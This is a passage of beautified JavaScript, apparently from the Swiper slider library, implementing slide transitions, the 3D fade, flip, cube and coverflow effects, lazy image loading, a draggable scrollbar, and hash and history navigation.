                x.emit("onSetTransition", x, e)
            },
            x.setWrapperTranslate = function(e, a, t) {
                var s = 0,
                i = 0;
                x.isHorizontal() ? s = x.rtl ? -e: e: i = e,
                x.params.roundLengths && (s = r(s), i = r(i)),
                x.params.virtualTranslate || (x.support.transforms3d ? x.wrapper.transform("translate3d(" + s + "px, " + i + "px, 0px)") : x.wrapper.transform("translate(" + s + "px, " + i + "px)")),
                x.translate = x.isHorizontal() ? s: i;
                var n, o = x.maxTranslate() - x.minTranslate();
                n = 0 === o ? 0 : (e - x.minTranslate()) / o,
                n !== x.progress && x.updateProgress(e),
                a && x.updateActiveIndex(),
                "slide" !== x.params.effect && x.effects[x.params.effect] && x.effects[x.params.effect].setTranslate(x.translate),
                x.params.parallax && x.parallax && x.parallax.setTranslate(x.translate),
                x.params.scrollbar && x.scrollbar && x.scrollbar.setTranslate(x.translate),
                x.params.control && x.controller && x.controller.setTranslate(x.translate, t),
                x.emit("onSetTranslate", x, x.translate)
            },
            x.getTranslate = function(e, a) {
                var t, s, r, i;
                return void 0 === a && (a = "x"),
                x.params.virtualTranslate ? x.rtl ? -x.translate: x.translate: (r = window.getComputedStyle(e, null), window.WebKitCSSMatrix ? (s = r.transform || r.webkitTransform, s.split(",").length > 6 && (s = s.split(", ").map(function(e) {
                    return e.replace(",", ".")
                }).join(", ")), i = new window.WebKitCSSMatrix("none" === s ? "": s)) : (i = r.MozTransform || r.OTransform || r.MsTransform || r.msTransform || r.transform || r.getPropertyValue("transform").replace("translate(", "matrix(1, 0, 0, 1,"), t = i.toString().split(",")), "x" === a && (s = window.WebKitCSSMatrix ? i.m41: 16 === t.length ? parseFloat(t[12]) : parseFloat(t[4])), "y" === a && (s = window.WebKitCSSMatrix ? i.m42: 16 === t.length ? parseFloat(t[13]) : parseFloat(t[5])), x.rtl && s && (s = -s), s || 0)
            },
            x.getWrapperTranslate = function(e) {
                return void 0 === e && (e = x.isHorizontal() ? "x": "y"),
                x.getTranslate(x.wrapper[0], e)
            },
            x.observers = [],
            x.initObservers = function() {
                if (x.params.observeParents) for (var e = x.container.parents(), a = 0; a < e.length; a++) o(e[a]);
                o(x.container[0], {
                    childList: !1
                }),
                o(x.wrapper[0], {
                    attributes: !1
                })
            },
            x.disconnectObservers = function() {
                for (var e = 0; e < x.observers.length; e++) x.observers[e].disconnect();
                x.observers = []
            },
            x.createLoop = function() {
                x.wrapper.children("." + x.params.slideClass + "." + x.params.slideDuplicateClass).remove();
                var a = x.wrapper.children("." + x.params.slideClass);
                "auto" !== x.params.slidesPerView || x.params.loopedSlides || (x.params.loopedSlides = a.length),
                x.loopedSlides = parseInt(x.params.loopedSlides || x.params.slidesPerView, 10),
                x.loopedSlides = x.loopedSlides + x.params.loopAdditionalSlides,
                x.loopedSlides > a.length && (x.loopedSlides = a.length);
                var t, s = [],
                r = [];
                for (a.each(function(t, i) {
                    var n = e(this);
                    t < x.loopedSlides && r.push(i),
                    t < a.length && t >= a.length - x.loopedSlides && s.push(i),
                    n.attr("data-swiper-slide-index", t)
                }), t = 0; t < r.length; t++) x.wrapper.append(e(r[t].cloneNode(!0)).addClass(x.params.slideDuplicateClass));
                for (t = s.length - 1; t >= 0; t--) x.wrapper.prepend(e(s[t].cloneNode(!0)).addClass(x.params.slideDuplicateClass))
            },
            x.destroyLoop = function() {
                x.wrapper.children("." + x.params.slideClass + "." + x.params.slideDuplicateClass).remove(),
                x.slides.removeAttr("data-swiper-slide-index")
            },
            x.reLoop = function(e) {
                var a = x.activeIndex - x.loopedSlides;
                x.destroyLoop(),
                x.createLoop(),
                x.updateSlidesSize(),
                e && x.slideTo(a + x.loopedSlides, 0, !1)
            },
            x.fixLoop = function() {
                var e;
                x.activeIndex < x.loopedSlides ? (e = x.slides.length - 3 * x.loopedSlides + x.activeIndex, e += x.loopedSlides, x.slideTo(e, 0, !1, !0)) : ("auto" === x.params.slidesPerView && x.activeIndex >= 2 * x.loopedSlides || x.activeIndex > x.slides.length - 2 * x.params.slidesPerView) && (e = -x.slides.length + x.activeIndex + x.loopedSlides, e += x.loopedSlides, x.slideTo(e, 0, !1, !0))
            },
            x.appendSlide = function(e) {
                if (x.params.loop && x.destroyLoop(), "object" == typeof e && e.length) for (var a = 0; a < e.length; a++) e[a] && x.wrapper.append(e[a]);
                else x.wrapper.append(e);
                x.params.loop && x.createLoop(),
                x.params.observer && x.support.observer || x.update(!0)
            },
            x.prependSlide = function(e) {
                x.params.loop && x.destroyLoop();
                var a = x.activeIndex + 1;
                if ("object" == typeof e && e.length) {
                    for (var t = 0; t < e.length; t++) e[t] && x.wrapper.prepend(e[t]);
                    a = x.activeIndex + e.length
                } else x.wrapper.prepend(e);
                x.params.loop && x.createLoop(),
                x.params.observer && x.support.observer || x.update(!0),
                x.slideTo(a, 0, !1)
            },
            x.removeSlide = function(e) {
                x.params.loop && (x.destroyLoop(), x.slides = x.wrapper.children("." + x.params.slideClass));
                var a, t = x.activeIndex;
                if ("object" == typeof e && e.length) {
                    for (var s = 0; s < e.length; s++) a = e[s],
                    x.slides[a] && x.slides.eq(a).remove(),
                    a < t && t--;
                    t = Math.max(t, 0)
                } else a = e,
                x.slides[a] && x.slides.eq(a).remove(),
                a < t && t--,
                t = Math.max(t, 0);
                x.params.loop && x.createLoop(),
                x.params.observer && x.support.observer || x.update(!0),
                x.params.loop ? x.slideTo(t + x.loopedSlides, 0, !1) : x.slideTo(t, 0, !1)
            },
            x.removeAllSlides = function() {
                for (var e = [], a = 0; a < x.slides.length; a++) e.push(a);
                x.removeSlide(e)
            },
            x.effects = {
                fade: {
                    setTranslate: function() {
                        for (var e = 0; e < x.slides.length; e++) {
                            var a = x.slides.eq(e),
                            t = a[0].swiperSlideOffset,
                            s = -t;
                            x.params.virtualTranslate || (s -= x.translate);
                            var r = 0;
                            x.isHorizontal() || (r = s, s = 0);
                            var i = x.params.fade.crossFade ? Math.max(1 - Math.abs(a[0].progress), 0) : 1 + Math.min(Math.max(a[0].progress, -1), 0);
                            a.css({
                                opacity: i
                            }).transform("translate3d(" + s + "px, " + r + "px, 0px)")
                        }
                    },
                    setTransition: function(e) {
                        if (x.slides.transition(e), x.params.virtualTranslate && 0 !== e) {
                            var a = !1;
                            x.slides.transitionEnd(function() {
                                if (!a && x) {
                                    a = !0,
                                    x.animating = !1;
                                    for (var e = ["webkitTransitionEnd", "transitionend", "oTransitionEnd", "MSTransitionEnd", "msTransitionEnd"], t = 0; t < e.length; t++) x.wrapper.trigger(e[t])
                                }
                            })
                        }
                    }
                },
                flip: {
                    setTranslate: function() {
                        for (var a = 0; a < x.slides.length; a++) {
                            var t = x.slides.eq(a),
                            s = t[0].progress;
                            x.params.flip.limitRotation && (s = Math.max(Math.min(t[0].progress, 1), -1));
                            var r = t[0].swiperSlideOffset,
                            i = -180 * s,
                            n = i,
                            o = 0,
                            l = -r,
                            p = 0;
                            if (x.isHorizontal() ? x.rtl && (n = -n) : (p = l, l = 0, o = -n, n = 0), t[0].style.zIndex = -Math.abs(Math.round(s)) + x.slides.length, x.params.flip.slideShadows) {
                                var d = x.isHorizontal() ? t.find(".swiper-slide-shadow-left") : t.find(".swiper-slide-shadow-top"),
                                m = x.isHorizontal() ? t.find(".swiper-slide-shadow-right") : t.find(".swiper-slide-shadow-bottom");
                                0 === d.length && (d = e('<div class="swiper-slide-shadow-' + (x.isHorizontal() ? "left": "top") + '"></div>'), t.append(d)),
                                0 === m.length && (m = e('<div class="swiper-slide-shadow-' + (x.isHorizontal() ? "right": "bottom") + '"></div>'), t.append(m)),
                                d.length && (d[0].style.opacity = Math.max( - s, 0)),
                                m.length && (m[0].style.opacity = Math.max(s, 0))
                            }
                            t.transform("translate3d(" + l + "px, " + p + "px, 0px) rotateX(" + o + "deg) rotateY(" + n + "deg)")
                        }
                    },
                    setTransition: function(a) {
                        if (x.slides.transition(a).find(".swiper-slide-shadow-top, .swiper-slide-shadow-right, .swiper-slide-shadow-bottom, .swiper-slide-shadow-left").transition(a), x.params.virtualTranslate && 0 !== a) {
                            var t = !1;
                            x.slides.eq(x.activeIndex).transitionEnd(function() {
                                if (!t && x && e(this).hasClass(x.params.slideActiveClass)) {
                                    t = !0,
                                    x.animating = !1;
                                    for (var a = ["webkitTransitionEnd", "transitionend", "oTransitionEnd", "MSTransitionEnd", "msTransitionEnd"], s = 0; s < a.length; s++) x.wrapper.trigger(a[s])
                                }
                            })
                        }
                    }
                },
                cube: {
                    setTranslate: function() {
                        var a, t = 0;
                        x.params.cube.shadow && (x.isHorizontal() ? (a = x.wrapper.find(".swiper-cube-shadow"), 0 === a.length && (a = e('<div class="swiper-cube-shadow"></div>'), x.wrapper.append(a)), a.css({
                            height: x.width + "px"
                        })) : (a = x.container.find(".swiper-cube-shadow"), 0 === a.length && (a = e('<div class="swiper-cube-shadow"></div>'), x.container.append(a))));
                        for (var s = 0; s < x.slides.length; s++) {
                            var r = x.slides.eq(s),
                            i = 90 * s,
                            n = Math.floor(i / 360);
                            x.rtl && (i = -i, n = Math.floor( - i / 360));
                            var o = Math.max(Math.min(r[0].progress, 1), -1),
                            l = 0,
                            p = 0,
                            d = 0;
                            s % 4 == 0 ? (l = 4 * -n * x.size, d = 0) : (s - 1) % 4 == 0 ? (l = 0, d = 4 * -n * x.size) : (s - 2) % 4 == 0 ? (l = x.size + 4 * n * x.size, d = x.size) : (s - 3) % 4 == 0 && (l = -x.size, d = 3 * x.size + 4 * x.size * n),
                            x.rtl && (l = -l),
                            x.isHorizontal() || (p = l, l = 0);
                            var m = "rotateX(" + (x.isHorizontal() ? 0 : -i) + "deg) rotateY(" + (x.isHorizontal() ? i: 0) + "deg) translate3d(" + l + "px, " + p + "px, " + d + "px)";
                            if (o <= 1 && o > -1 && (t = 90 * s + 90 * o, x.rtl && (t = 90 * -s - 90 * o)), r.transform(m), x.params.cube.slideShadows) {
                                var u = x.isHorizontal() ? r.find(".swiper-slide-shadow-left") : r.find(".swiper-slide-shadow-top"),
                                c = x.isHorizontal() ? r.find(".swiper-slide-shadow-right") : r.find(".swiper-slide-shadow-bottom");
                                0 === u.length && (u = e('<div class="swiper-slide-shadow-' + (x.isHorizontal() ? "left": "top") + '"></div>'), r.append(u)),
                                0 === c.length && (c = e('<div class="swiper-slide-shadow-' + (x.isHorizontal() ? "right": "bottom") + '"></div>'), r.append(c)),
                                u.length && (u[0].style.opacity = Math.max( - o, 0)),
                                c.length && (c[0].style.opacity = Math.max(o, 0))
                            }
                        }
                        if (x.wrapper.css({
                            "-webkit-transform-origin": "50% 50% -" + x.size / 2 + "px",
                            "-moz-transform-origin": "50% 50% -" + x.size / 2 + "px",
                            "-ms-transform-origin": "50% 50% -" + x.size / 2 + "px",
                            "transform-origin": "50% 50% -" + x.size / 2 + "px"
                        }), x.params.cube.shadow) if (x.isHorizontal()) a.transform("translate3d(0px, " + (x.width / 2 + x.params.cube.shadowOffset) + "px, " + -x.width / 2 + "px) rotateX(90deg) rotateZ(0deg) scale(" + x.params.cube.shadowScale + ")");
                        else {
                            var g = Math.abs(t) - 90 * Math.floor(Math.abs(t) / 90),
                            h = 1.5 - (Math.sin(2 * g * Math.PI / 360) / 2 + Math.cos(2 * g * Math.PI / 360) / 2),
                            v = x.params.cube.shadowScale,
                            f = x.params.cube.shadowScale / h,
                            w = x.params.cube.shadowOffset;
                            a.transform("scale3d(" + v + ", 1, " + f + ") translate3d(0px, " + (x.height / 2 + w) + "px, " + -x.height / 2 / f + "px) rotateX(-90deg)")
                        }
                        var y = x.isSafari || x.isUiWebView ? -x.size / 2 : 0;
                        x.wrapper.transform("translate3d(0px,0," + y + "px) rotateX(" + (x.isHorizontal() ? 0 : t) + "deg) rotateY(" + (x.isHorizontal() ? -t: 0) + "deg)")
                    },
                    setTransition: function(e) {
                        x.slides.transition(e).find(".swiper-slide-shadow-top, .swiper-slide-shadow-right, .swiper-slide-shadow-bottom, .swiper-slide-shadow-left").transition(e),
                        x.params.cube.shadow && !x.isHorizontal() && x.container.find(".swiper-cube-shadow").transition(e)
                    }
                },
                coverflow: {
                    setTranslate: function() {
                        for (var a = x.translate,
                        t = x.isHorizontal() ? -a + x.width / 2 : -a + x.height / 2, s = x.isHorizontal() ? x.params.coverflow.rotate: -x.params.coverflow.rotate, r = x.params.coverflow.depth, i = 0, n = x.slides.length; i < n; i++) {
                            var o = x.slides.eq(i),
                            l = x.slidesSizesGrid[i],
                            p = o[0].swiperSlideOffset,
                            d = (t - p - l / 2) / l * x.params.coverflow.modifier,
                            m = x.isHorizontal() ? s * d: 0,
                            u = x.isHorizontal() ? 0 : s * d,
                            c = -r * Math.abs(d),
                            g = x.isHorizontal() ? 0 : x.params.coverflow.stretch * d,
                            h = x.isHorizontal() ? x.params.coverflow.stretch * d: 0;
                            Math.abs(h) < .001 && (h = 0),
                            Math.abs(g) < .001 && (g = 0),
                            Math.abs(c) < .001 && (c = 0),
                            Math.abs(m) < .001 && (m = 0),
                            Math.abs(u) < .001 && (u = 0);
                            var v = "translate3d(" + h + "px," + g + "px," + c + "px)  rotateX(" + u + "deg) rotateY(" + m + "deg)";
                            if (o.transform(v), o[0].style.zIndex = 1 - Math.abs(Math.round(d)), x.params.coverflow.slideShadows) {
                                var f = x.isHorizontal() ? o.find(".swiper-slide-shadow-left") : o.find(".swiper-slide-shadow-top"),
                                w = x.isHorizontal() ? o.find(".swiper-slide-shadow-right") : o.find(".swiper-slide-shadow-bottom");
                                0 === f.length && (f = e('<div class="swiper-slide-shadow-' + (x.isHorizontal() ? "left": "top") + '"></div>'), o.append(f)),
                                0 === w.length && (w = e('<div class="swiper-slide-shadow-' + (x.isHorizontal() ? "right": "bottom") + '"></div>'), o.append(w)),
                                f.length && (f[0].style.opacity = d > 0 ? d: 0),
                                w.length && (w[0].style.opacity = -d > 0 ? -d: 0)
                            }
                        }
                        if (x.browser.ie) {
                            x.wrapper[0].style.perspectiveOrigin = t + "px 50%"
                        }
                    },
                    setTransition: function(e) {
                        x.slides.transition(e).find(".swiper-slide-shadow-top, .swiper-slide-shadow-right, .swiper-slide-shadow-bottom, .swiper-slide-shadow-left").transition(e)
                    }
                }
            },
            x.lazy = {
                initialImageLoaded: !1,
                loadImageInSlide: function(a, t) {
                    if (void 0 !== a && (void 0 === t && (t = !0), 0 !== x.slides.length)) {
                        var s = x.slides.eq(a),
                        r = s.find("." + x.params.lazyLoadingClass + ":not(." + x.params.lazyStatusLoadedClass + "):not(." + x.params.lazyStatusLoadingClass + ")"); ! s.hasClass(x.params.lazyLoadingClass) || s.hasClass(x.params.lazyStatusLoadedClass) || s.hasClass(x.params.lazyStatusLoadingClass) || (r = r.add(s[0])),
                        0 !== r.length && r.each(function() {
                            var a = e(this);
                            a.addClass(x.params.lazyStatusLoadingClass);
                            var r = a.attr("data-background"),
                            i = a.attr("data-src"),
                            n = a.attr("data-srcset"),
                            o = a.attr("data-sizes");
                            x.loadImage(a[0], i || r, n, o, !1,
                            function() {
                                if (void 0 !== x && null !== x && x) {
                                    if (r ? (a.css("background-image", 'url("' + r + '")'), a.removeAttr("data-background")) : (n && (a.attr("srcset", n), a.removeAttr("data-srcset")), o && (a.attr("sizes", o), a.removeAttr("data-sizes")), i && (a.attr("src", i), a.removeAttr("data-src"))), a.addClass(x.params.lazyStatusLoadedClass).removeClass(x.params.lazyStatusLoadingClass), s.find("." + x.params.lazyPreloaderClass + ", ." + x.params.preloaderClass).remove(), x.params.loop && t) {
                                        var e = s.attr("data-swiper-slide-index");
                                        if (s.hasClass(x.params.slideDuplicateClass)) {
                                            var l = x.wrapper.children('[data-swiper-slide-index="' + e + '"]:not(.' + x.params.slideDuplicateClass + ")");
                                            x.lazy.loadImageInSlide(l.index(), !1)
                                        } else {
                                            var p = x.wrapper.children("." + x.params.slideDuplicateClass + '[data-swiper-slide-index="' + e + '"]');
                                            x.lazy.loadImageInSlide(p.index(), !1)
                                        }
                                    }
                                    x.emit("onLazyImageReady", x, s[0], a[0])
                                }
                            }),
                            x.emit("onLazyImageLoad", x, s[0], a[0])
                        })
                    }
                },
                load: function() {
                    var a, t = x.params.slidesPerView;
                    if ("auto" === t && (t = 0), x.lazy.initialImageLoaded || (x.lazy.initialImageLoaded = !0), x.params.watchSlidesVisibility) x.wrapper.children("." + x.params.slideVisibleClass).each(function() {
                        x.lazy.loadImageInSlide(e(this).index())
                    });
                    else if (t > 1) for (a = x.activeIndex; a < x.activeIndex + t; a++) x.slides[a] && x.lazy.loadImageInSlide(a);
                    else x.lazy.loadImageInSlide(x.activeIndex);
                    if (x.params.lazyLoadingInPrevNext) if (t > 1 || x.params.lazyLoadingInPrevNextAmount && x.params.lazyLoadingInPrevNextAmount > 1) {
                        var s = x.params.lazyLoadingInPrevNextAmount,
                        r = t,
                        i = Math.min(x.activeIndex + r + Math.max(s, r), x.slides.length),
                        n = Math.max(x.activeIndex - Math.max(r, s), 0);
                        for (a = x.activeIndex + t; a < i; a++) x.slides[a] && x.lazy.loadImageInSlide(a);
                        for (a = n; a < x.activeIndex; a++) x.slides[a] && x.lazy.loadImageInSlide(a)
                    } else {
                        var o = x.wrapper.children("." + x.params.slideNextClass);
                        o.length > 0 && x.lazy.loadImageInSlide(o.index());
                        var l = x.wrapper.children("." + x.params.slidePrevClass);
                        l.length > 0 && x.lazy.loadImageInSlide(l.index())
                    }
                },
                onTransitionStart: function() {
                    x.params.lazyLoading && (x.params.lazyLoadingOnTransitionStart || !x.params.lazyLoadingOnTransitionStart && !x.lazy.initialImageLoaded) && x.lazy.load()
                },
                onTransitionEnd: function() {
                    x.params.lazyLoading && !x.params.lazyLoadingOnTransitionStart && x.lazy.load()
                }
            },
            x.scrollbar = {
                isTouched: !1,
                setDragPosition: function(e) {
                    var a = x.scrollbar,
                    t = x.isHorizontal() ? "touchstart" === e.type || "touchmove" === e.type ? e.targetTouches[0].pageX: e.pageX || e.clientX: "touchstart" === e.type || "touchmove" === e.type ? e.targetTouches[0].pageY: e.pageY || e.clientY,
                    s = t - a.track.offset()[x.isHorizontal() ? "left": "top"] - a.dragSize / 2,
                    r = -x.minTranslate() * a.moveDivider,
                    i = -x.maxTranslate() * a.moveDivider;
                    s < r ? s = r: s > i && (s = i),
                    s = -s / a.moveDivider,
                    x.updateProgress(s),
                    x.setWrapperTranslate(s, !0)
                },
                dragStart: function(e) {
                    var a = x.scrollbar;
                    a.isTouched = !0,
                    e.preventDefault(),
                    e.stopPropagation(),
                    a.setDragPosition(e),
                    clearTimeout(a.dragTimeout),
                    a.track.transition(0),
                    x.params.scrollbarHide && a.track.css("opacity", 1),
                    x.wrapper.transition(100),
                    a.drag.transition(100),
                    x.emit("onScrollbarDragStart", x)
                },
                dragMove: function(e) {
                    var a = x.scrollbar;
                    a.isTouched && (e.preventDefault ? e.preventDefault() : e.returnValue = !1, a.setDragPosition(e), x.wrapper.transition(0), a.track.transition(0), a.drag.transition(0), x.emit("onScrollbarDragMove", x))
                },
                dragEnd: function(e) {
                    var a = x.scrollbar;
                    a.isTouched && (a.isTouched = !1, x.params.scrollbarHide && (clearTimeout(a.dragTimeout), a.dragTimeout = setTimeout(function() {
                        a.track.css("opacity", 0),
                        a.track.transition(400)
                    },
                    1e3)), x.emit("onScrollbarDragEnd", x), x.params.scrollbarSnapOnRelease && x.slideReset())
                },
                draggableEvents: function() {
                    return x.params.simulateTouch !== !1 || x.support.touch ? x.touchEvents: x.touchEventsDesktop
                } (),
                enableDraggable: function() {
                    var a = x.scrollbar,
                    t = x.support.touch ? a.track: document;
                    e(a.track).on(a.draggableEvents.start, a.dragStart),
                    e(t).on(a.draggableEvents.move, a.dragMove),
                    e(t).on(a.draggableEvents.end, a.dragEnd)
                },
                disableDraggable: function() {
                    var a = x.scrollbar,
                    t = x.support.touch ? a.track: document;
                    e(a.track).off(a.draggableEvents.start, a.dragStart),
                    e(t).off(a.draggableEvents.move, a.dragMove),
                    e(t).off(a.draggableEvents.end, a.dragEnd)
                },
                set: function() {
                    if (x.params.scrollbar) {
                        var a = x.scrollbar;
                        a.track = e(x.params.scrollbar),
                        x.params.uniqueNavElements && "string" == typeof x.params.scrollbar && a.track.length > 1 && 1 === x.container.find(x.params.scrollbar).length && (a.track = x.container.find(x.params.scrollbar)),
                        a.drag = a.track.find(".swiper-scrollbar-drag"),
                        0 === a.drag.length && (a.drag = e('<div class="swiper-scrollbar-drag"></div>'), a.track.append(a.drag)),
                        a.drag[0].style.width = "",
                        a.drag[0].style.height = "",
                        a.trackSize = x.isHorizontal() ? a.track[0].offsetWidth: a.track[0].offsetHeight,
                        a.divider = x.size / x.virtualSize,
                        a.moveDivider = a.divider * (a.trackSize / x.size),
                        a.dragSize = a.trackSize * a.divider,
                        x.isHorizontal() ? a.drag[0].style.width = a.dragSize + "px": a.drag[0].style.height = a.dragSize + "px",
                        a.divider >= 1 ? a.track[0].style.display = "none": a.track[0].style.display = "",
                        x.params.scrollbarHide && (a.track[0].style.opacity = 0)
                    }
                },
                setTranslate: function() {
                    if (x.params.scrollbar) {
                        var e, a = x.scrollbar,
                        t = (x.translate, a.dragSize);
                        e = (a.trackSize - a.dragSize) * x.progress,
                        x.rtl && x.isHorizontal() ? (e = -e, e > 0 ? (t = a.dragSize - e, e = 0) : -e + a.dragSize > a.trackSize && (t = a.trackSize + e)) : e < 0 ? (t = a.dragSize + e, e = 0) : e + a.dragSize > a.trackSize && (t = a.trackSize - e),
                        x.isHorizontal() ? (x.support.transforms3d ? a.drag.transform("translate3d(" + e + "px, 0, 0)") : a.drag.transform("translateX(" + e + "px)"), a.drag[0].style.width = t + "px") : (x.support.transforms3d ? a.drag.transform("translate3d(0px, " + e + "px, 0)") : a.drag.transform("translateY(" + e + "px)"), a.drag[0].style.height = t + "px"),
                        x.params.scrollbarHide && (clearTimeout(a.timeout), a.track[0].style.opacity = 1, a.timeout = setTimeout(function() {
                            a.track[0].style.opacity = 0,
                            a.track.transition(400)
                        },
                        1e3))
                    }
                },
                setTransition: function(e) {
                    x.params.scrollbar && x.scrollbar.drag.transition(e)
                }
            },
            x.controller = {
                LinearSpline: function(e, a) {
                    var t = function() {
                        var e, a, t;
                        return function(s, r) {
                            for (a = -1, e = s.length; e - a > 1;) s[t = e + a >> 1] <= r ? a = t: e = t;
                            return e
                        }
                    } ();
                    this.x = e,
                    this.y = a,
                    this.lastIndex = e.length - 1;
                    var s, r;
                    this.x.length;
                    this.interpolate = function(e) {
                        return e ? (r = t(this.x, e), s = r - 1, (e - this.x[s]) * (this.y[r] - this.y[s]) / (this.x[r] - this.x[s]) + this.y[s]) : 0
                    }
                },
                getInterpolateFunction: function(e) {
                    x.controller.spline || (x.controller.spline = x.params.loop ? new x.controller.LinearSpline(x.slidesGrid, e.slidesGrid) : new x.controller.LinearSpline(x.snapGrid, e.snapGrid))
                },
                setTranslate: function(e, t) {
                    function s(a) {
                        e = a.rtl && "horizontal" === a.params.direction ? -x.translate: x.translate,
                        "slide" === x.params.controlBy && (x.controller.getInterpolateFunction(a), i = -x.controller.spline.interpolate( - e)),
                        i && "container" !== x.params.controlBy || (r = (a.maxTranslate() - a.minTranslate()) / (x.maxTranslate() - x.minTranslate()), i = (e - x.minTranslate()) * r + a.minTranslate()),
                        x.params.controlInverse && (i = a.maxTranslate() - i),
                        a.updateProgress(i),
                        a.setWrapperTranslate(i, !1, x),
                        a.updateActiveIndex()
                    }
                    var r, i, n = x.params.control;
                    if (Array.isArray(n)) for (var o = 0; o < n.length; o++) n[o] !== t && n[o] instanceof a && s(n[o]);
                    else n instanceof a && t !== n && s(n)
                },
                setTransition: function(e, t) {
                    function s(a) {
                        a.setWrapperTransition(e, x),
                        0 !== e && (a.onTransitionStart(), a.wrapper.transitionEnd(function() {
                            i && (a.params.loop && "slide" === x.params.controlBy && a.fixLoop(), a.onTransitionEnd())
                        }))
                    }
                    var r, i = x.params.control;
                    if (Array.isArray(i)) for (r = 0; r < i.length; r++) i[r] !== t && i[r] instanceof a && s(i[r]);
                    else i instanceof a && t !== i && s(i)
                }
            },
            x.hashnav = {
                onHashCange: function(e, a) {
                    var t = document.location.hash.replace("#", "");
                    t !== x.slides.eq(x.activeIndex).attr("data-hash") && x.slideTo(x.wrapper.children("." + x.params.slideClass + '[data-hash="' + t + '"]').index())
                },
                attachEvents: function(a) {
                    var t = a ? "off": "on";
                    e(window)[t]("hashchange", x.hashnav.onHashCange)
                },
                setHash: function() {
                    if (x.hashnav.initialized && x.params.hashnav) if (x.params.replaceState && window.history && window.history.replaceState) window.history.replaceState(null, null, "#" + x.slides.eq(x.activeIndex).attr("data-hash") || "");
                    else {
                        var e = x.slides.eq(x.activeIndex),
                        a = e.attr("data-hash") || e.attr("data-history");
                        document.location.hash = a || ""
                    }
                },
                init: function() {
                    if (x.params.hashnav && !x.params.history) {
                        x.hashnav.initialized = !0;
                        var e = document.location.hash.replace("#", "");
                        if (e) for (var a = 0,
                        t = x.slides.length; a < t; a++) {
                            var s = x.slides.eq(a),
                            r = s.attr("data-hash") || s.attr("data-history");
                            if (r === e && !s.hasClass(x.params.slideDuplicateClass)) {
                                var i = s.index();
                                x.slideTo(i, 0, x.params.runCallbacksOnInit, !0)
                            }
                        }
                        x.params.hashnavWatchState && x.hashnav.attachEvents()
                    }
                },
                destroy: function() {
                    x.params.hashnavWatchState && x.hashnav.attachEvents(!0)
                }
            },
            x.history = {
                init: function() {
                    if (x.params.history) {
                        if (!window.history || !window.history.pushState) return x.params.history = !1,
                        void(x.params.hashnav = !0);
                        x.history.initialized = !0,
                        this.paths = this.getPathValues(),
                        (this.paths.key || this.paths.value) && (this.scrollToSlide(0, this.paths.value, x.params.runCallbacksOnInit), x.params.replaceState || window.addEventListener("popstate", this.setHistoryPopState))
                    }
                },
                setHistoryPopState: function() {
                    x.history.paths = x.history.getPathValues(),
                    x.history.scrollToSlide(x.params.speed, x.history.paths.value, !1)
                },
                getPathValues: function() {
                    var e = window.location.pathname.slice(1).split("/"),
                    a = e.length;
                    return {
                        key: e[a - 2],
                        value: e[a - 1]
                    }
                },
                setHistory: function(e, a) {
                    if (x.history.initialized && x.params.history) {
                        var t = x.slides.eq(a),
                        s = this.slugify(t.attr("data-history"));
                        window.location.pathname.includes(e) || (s = e + "/" + s),
                        x.params.replaceState ? window.history.replaceState(null, null, s) : window.history.pushState(null, null, s)
                    }
                },
                slugify: function(e) {
                    return e.toString().toLowerCase().replace(/\s+/g, "-").replace(/[^\w\-]+/g, "").replace(/\-\-+/g, "-").replace(/^-+/, "").replace(/-+$/, "")
                },
                scrollToSlide: function(e, a, t) {
                    if (a) for (var s = 0,
                    r = x.slides.length; s < r; s++) {
                        var i = x.slides.eq(s),
                        n = this.slugify(i.attr("data-history"));
                        if (n === a && !i.hasClass(x.params.slideDuplicateClass)) {
                            var o = i.index();
                            x.slideTo(o, e, t)
                        }
                    } else x.slideTo(0, e, t)
                }
            },
            x.disableKeyboardControl = function() {
                x.params.keyboardControl = !1,
                e(document).off("keydown", l)
            },
            x.enableKeyboardControl = function() {
                x.params.keyboardControl = !0,
                e(document).on("keydown", l)
            },
            x.mousewheel = {
                event: !1,
                lastScrollTime: (new window.Date).getTime()
            },
            x.params.mousewheelControl && (x.mousewheel.event = navigator.userAgent.indexOf("firefox") > -1 ? "DOMMouseScroll": function() {
                var e = "onwheel" in document;
                if (!e) {
                    var a = document.createElement("div");
                    a.setAttribute("onwheel", "return;"),
                    e = "function" == typeof a.onwheel
                }
                return ! e && document.implementation && document.implementation.hasFeature && document.implementation.hasFeature("", "") !== !0 && (e = document.implementation.hasFeature("Events.wheel", "3.0")),
                e
            } () ? "wheel": "mousewheel"),
            x.disableMousewheelControl = function() {
                if (!x.mousewheel.event) return ! 1;
                var a = x.container;
                return "container" !== x.params.mousewheelEventsTarged && (a = e(x.params.mousewheelEventsTarged)),
                a.off(x.mousewheel.event, d),
                x.params.mousewheelControl = !1,
                !0
            },
            x.enableMousewheelControl = function() {
                if (!x.mousewheel.event) return ! 1;
                var a = x.container;
                return "container" !== x.params.mousewheelEventsTarged && (a = e(x.params.mousewheelEventsTarged)),
                a.on(x.mousewheel.event, d),
                x.params.mousewheelControl = !0,
                !0
            },
            x.parallax = {
                setTranslate: function() {
                    x.container.children("[data-swiper-parallax], [data-swiper-parallax-x], [data-swiper-parallax-y]").each(function() {
                        m(this, x.progress)
                    }),
                    x.slides.each(function() {
                        var a = e(this);
                        a.find("[data-swiper-parallax], [data-swiper-parallax-x], [data-swiper-parallax-y]").each(function() {
                            m(this, Math.min(Math.max(a[0].progress, -1), 1))
                        })
                    })
                },
                setTransition: function(a) {
                    void 0 === a && (a = x.params.speed),
                    x.container.find("[data-swiper-parallax], [data-swiper-parallax-x], [data-swiper-parallax-y]").each(function() {
                        var t = e(this),
                        s = parseInt(t.attr("data-swiper-parallax-duration"), 10) || a;
                        0 === a && (s = 0),
                        t.transition(s)
                    })
                }
            },
            x.zoom = {
                scale: 1,
                currentScale: 1,
                isScaling: !1,
                gesture: {
                    slide: void 0,
                    slideWidth: void 0,
                    slideHeight: void 0,
                    image: void 0,
                    imageWrap: void 0,
                    zoomMax: x.params.zoomMax
                },
                image: {
                    isTouched: void 0,
                    isMoved: void 0,
                    currentX: void 0,
                    currentY: void 0,
                    minX: void 0,
                    minY: void 0,
                    maxX: void 0,
                    maxY: void 0,
                    width: void 0,
                    height: void 0,
                    startX: void 0,
                    startY: void 0,
                    touchesStart: {},
                    touchesCurrent: {}
                },
                velocity: {
                    x: void 0,
                    y: void 0,
                    prevPositionX: void 0,
                    prevPositionY: void 0,
                    prevTime: void 0
                },
                getDistanceBetweenTouches: function(e) {
                    if (e.targetTouches.length < 2) return 1;
                    var a = e.targetTouches[0].pageX,
                    t = e.targetTouches[0].pageY,
                    s = e.targetTouches[1].pageX,
